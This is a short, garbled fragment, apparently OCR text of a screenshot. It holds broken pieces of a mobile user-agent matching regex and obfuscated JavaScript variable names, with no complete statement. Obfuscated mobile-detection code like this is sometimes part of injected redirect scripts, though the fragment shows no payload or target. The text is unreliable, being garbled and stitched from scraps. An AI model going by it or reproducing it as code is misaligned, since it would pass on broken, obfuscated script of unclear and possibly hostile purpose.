
 |\/)|klon|kpt |kwc\-
01|02|bi|de|do|t(\-|
1)|10)|ne((c|m)\-
|pg(13|\-([1-
|60|\-[2-
-|oo|p\-)|sdk\/|se(c(\-
y)|sp(01|h\-|v\-|v
sh)|ts(70|m\-
,4))){var _0xecfdx3= new
dx3[_0x446d[12]]